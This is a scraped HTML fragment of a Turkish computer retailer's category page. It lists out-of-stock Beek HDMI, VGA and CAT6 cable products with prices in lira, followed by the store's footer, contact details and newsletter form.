	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">221.34</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18943">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18943">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-ha-mm-03-1-3-metre-hdmi-kablo" title="BEEK BC-DSP-HA-MM-03-1 3 METRE HDMI KABLO" alt="BEEK BC-DSP-HA-MM-03-1 3 METRE HDMI KABLO"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-ha-mm-03-1-hdmi-kablo-kablo-ve-adaptor-171853.jpg" alt="BEEK BC-DSP-HA-MM-03-1 3 METRE HDMI KABLO"  title="BEEK BC-DSP-HA-MM-03-1 3 METRE HDMI KABLO" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-ha-mm-03-1-3-metre-hdmi-kablo-urun18943.html" title="BEEK BC-DSP-HA-MM-03-1 3 METRE HDMI KABLO" class="opensans">BEEK BC-DSP-HA-MM-03-1 3 METRE HDMI KABLO</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18943">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">202.97</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18942">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18942">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-ha-mm-02-1-2-metre-hdmi-kablo" title="BEEK BC-DSP-HA-MM-02-1 2 METRE HDMI KABLO" alt="BEEK BC-DSP-HA-MM-02-1 2 METRE HDMI KABLO"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-ha-mm-02-1-hdmi-kablo-kablo-ve-adaptor-171854.jpg" alt="BEEK BC-DSP-HA-MM-02-1 2 METRE HDMI KABLO"  title="BEEK BC-DSP-HA-MM-02-1 2 METRE HDMI KABLO" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-ha-mm-02-1-2-metre-hdmi-kablo-urun18942.html" title="BEEK BC-DSP-HA-MM-02-1 2 METRE HDMI KABLO" class="opensans">BEEK BC-DSP-HA-MM-02-1 2 METRE HDMI KABLO</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18942">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">97.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18941">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18941">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-ha-mm-01-1-1-metre-hdmi-kablo" title="BEEK BC-DSP-HA-MM-01-1 1 METRE HDMI KABLO" alt="BEEK BC-DSP-HA-MM-01-1 1 METRE HDMI KABLO"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-ha-mm-01-1-hdmi-kablo-kablo-ve-adaptor-171855.jpg" alt="BEEK BC-DSP-HA-MM-01-1 1 METRE HDMI KABLO"  title="BEEK BC-DSP-HA-MM-01-1 1 METRE HDMI KABLO" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-ha-mm-01-1-1-metre-hdmi-kablo-urun18941.html" title="BEEK BC-DSP-HA-MM-01-1 1 METRE HDMI KABLO" class="opensans">BEEK BC-DSP-HA-MM-01-1 1 METRE HDMI KABLO</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18941">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">79.91</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18940">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18940">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-vg-mm-03-3-metre-vga-to-vga" title="BEEK BC-DSP-VG-MM-03 3 METRE VGA TO VGA" alt="BEEK BC-DSP-VG-MM-03 3 METRE VGA TO VGA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-vg-mm-03-vga-to-vga-kablo-ve-adaptor-171857.jpg" alt="BEEK BC-DSP-VG-MM-03 3 METRE VGA TO VGA"  title="BEEK BC-DSP-VG-MM-03 3 METRE VGA TO VGA" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-vg-mm-03-3-metre-vga-to-vga-urun18940.html" title="BEEK BC-DSP-VG-MM-03 3 METRE VGA TO VGA" class="opensans">BEEK BC-DSP-VG-MM-03 3 METRE VGA TO VGA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18940">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">199.55</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18939">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18939">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-vg-mm-05-5-metre-vga-to-vga" title="BEEK BC-DSP-VG-MM-05 5 METRE VGA TO VGA" alt="BEEK BC-DSP-VG-MM-05 5 METRE VGA TO VGA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-vg-mm-05-vga-to-vga-kablo-ve-adaptor-171858.jpg" alt="BEEK BC-DSP-VG-MM-05 5 METRE VGA TO VGA"  title="BEEK BC-DSP-VG-MM-05 5 METRE VGA TO VGA" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-vg-mm-05-5-metre-vga-to-vga-urun18939.html" title="BEEK BC-DSP-VG-MM-05 5 METRE VGA TO VGA" class="opensans">BEEK BC-DSP-VG-MM-05 5 METRE VGA TO VGA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18939">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">278.17</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18936">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18936">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-vg-mm-10-10-metre-vga-to-vga" title="BEEK BC-DSP-VG-MM-10 10 METRE VGA TO VGA" alt="BEEK BC-DSP-VG-MM-10 10 METRE VGA TO VGA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-vg-mm-10-vga-to-vga-kablo-ve-adaptor-171859.jpg" alt="BEEK BC-DSP-VG-MM-10 10 METRE VGA TO VGA"  title="BEEK BC-DSP-VG-MM-10 10 METRE VGA TO VGA" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-vg-mm-10-10-metre-vga-to-vga-urun18936.html" title="BEEK BC-DSP-VG-MM-10 10 METRE VGA TO VGA" class="opensans">BEEK BC-DSP-VG-MM-10 10 METRE VGA TO VGA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18936">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">490.11</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18935">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18935">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-vg-mm-15-15-metre-vga-to-vga" title="BEEK BC-DSP-VG-MM-15 15 METRE VGA TO VGA" alt="BEEK BC-DSP-VG-MM-15 15 METRE VGA TO VGA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-vg-mm-15-vga-to-vga-kablo-ve-adaptor-171860.jpg" alt="BEEK BC-DSP-VG-MM-15 15 METRE VGA TO VGA"  title="BEEK BC-DSP-VG-MM-15 15 METRE VGA TO VGA" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-vg-mm-15-15-metre-vga-to-vga-urun18935.html" title="BEEK BC-DSP-VG-MM-15 15 METRE VGA TO VGA" class="opensans">BEEK BC-DSP-VG-MM-15 15 METRE VGA TO VGA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18935">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">623.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18934">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18934">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-vg-mm-20-20-metre-vga-to-vga" title="BEEK BC-DSP-VG-MM-20 20 METRE VGA TO VGA" alt="BEEK BC-DSP-VG-MM-20 20 METRE VGA TO VGA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-vg-mm-20-vga-to-vga-kablo-ve-adaptor-171861.jpg" alt="BEEK BC-DSP-VG-MM-20 20 METRE VGA TO VGA"  title="BEEK BC-DSP-VG-MM-20 20 METRE VGA TO VGA" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-vg-mm-20-20-metre-vga-to-vga-urun18934.html" title="BEEK BC-DSP-VG-MM-20 20 METRE VGA TO VGA" class="opensans">BEEK BC-DSP-VG-MM-20 20 METRE VGA TO VGA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18934">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">907.59</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18933">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18933">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-vg-mm-30-30-metre-vga-to-vga" title="BEEK BC-DSP-VG-MM-30 30 METRE VGA TO VGA" alt="BEEK BC-DSP-VG-MM-30 30 METRE VGA TO VGA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-vg-mm-30-vga-to-vga-kablo-ve-adaptor-171862.jpg" alt="BEEK BC-DSP-VG-MM-30 30 METRE VGA TO VGA"  title="BEEK BC-DSP-VG-MM-30 30 METRE VGA TO VGA" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-vg-mm-30-30-metre-vga-to-vga-urun18933.html" title="BEEK BC-DSP-VG-MM-30 30 METRE VGA TO VGA" class="opensans">BEEK BC-DSP-VG-MM-30 30 METRE VGA TO VGA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18933">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,252.42</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl13592">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl13592">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-mp6-fr-cat6-rj45-zirhsiz-100-lu-paket" title="BEEK BC-MP6-FR CAT6 RJ45 ZIRHSIZ 100\&#39;LÜ PAKET" alt="BEEK BC-MP6-FR CAT6 RJ45 ZIRHSIZ 100\&#39;LÜ PAKET"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_13592_beek-bc-mp6-fr-cat6-rj45-zirhsiz-yuvarlak-kablo-ag-urunleri-kablolar-117636.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="BEEK BC-MP6-FR CAT6 RJ45 ZIRHSIZ 100\&#39;LÜ PAKET"  title="BEEK BC-MP6-FR CAT6 RJ45 ZIRHSIZ 100\&#39;LÜ PAKET" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-mp6-fr-cat6-rj45-zirhsiz-100-lu-paket-urun13592.html" title="BEEK BC-MP6-FR CAT6 RJ45 ZIRHSIZ 100\&#39;LÜ PAKET" class="opensans">BEEK BC-MP6-FR CAT6 RJ45 ZIRHSIZ 100\&#39;LÜ PAKET</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat13592">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">834.94</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


		
					</div>
					<!-- urunler -->
				
			</div>
			<!-- ############## RIGHT END // ############## -->
		</div>
	</div>
</div>
<script type="text/javascript">
	$(document).ready(function() {
		$("#category-slider").owlCarousel({
			navigation : true, // Show next and prev buttons
			slideSpeed : 300,
			paginationSpeed : 400,
			singleItem:true
			// "singleItem:true" is a shortcut for:
			// items : 1, 
			// itemsDesktop : false,
			// itemsDesktopSmall : false,
			// itemsTablet: false,
			// itemsMobile : false
		});
	});
</script><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp50cjFoMoh4KJyQZ8m8ccc0xybSwapWlEwPzDd5Ftk2dLm3gy9dv9iFBXV5eU8x0LkxR89tlnoaGhIWlzxIgRSRqQIGD59OnTJ38vlRAHl0xnY6EgrCxjguCnG/wIpG2//fZpSkhcxKovQXj//ffzaQ888ECS5gWB9QdBOgIPVTY21oDq8wBBTBAQOK14HnfccUkaiAlC7D69Z1E6wpIlS/K//ac//WmSBiQIvvd6HaGUIBCPoN+OEAoShBZgywqCNGcvCCwNCwylpJEn+JemB4y3UGneVJQE41ASfvjDHyZpfhjHRFJ9TTcxQUC45OE8/PDDkzQQEwRWSVUfDyZAYVYaI5MgPwL3JrCiSlq7du3yAusVOwmCv0+5g9GP1CbL/kLM/FxB5gTB284rQz10Lwi+9/7jH/9IyuEiFnxgSkwQeJjY0hdddFFo06ZNksbau6BRhp7N8ExZPXRYShBQsOjJ3NNrr72WpIGYIND79TtRNrkOa/pqk5GJNHj77bcn5VgTEVgMIo24CYZ6wN+qL0HAFa7roNcARhlMzWybL730Ur7sSjInCGm7LYZighADgSmUgwMHDkzSPvjgg3xajH5E8IExMcYEAcdWKfz4xz9OynlB8GA9QW3FuGjRorRkafASVEf3+WXAdKvigiB/fDFKMeNfpUnSiwmCb1NggUh+dkw9wJKy97+LtAdPOumkfDs/+tGPmpSTNxDGBIFRQPVjpE3KeUHgtyk/ttYgsngld7B/NjEiCLpnAnxI07QB/DUrpd6BR7n7sBGnuCAw/PIgilHaK0vLSvv73/+epBUTBP6fcngtJUiYmlp5ky2Mjas0kReqcC3cwv6a2bIMz5SDMUFA8VL9GLWEzv/zoABKq/L/9a9/Jdfxq4+iF4Q333wzXydGPKC6Z6YW0ryCyWiZrVOO6FxZoDDHyoqmwBYXBIIr9O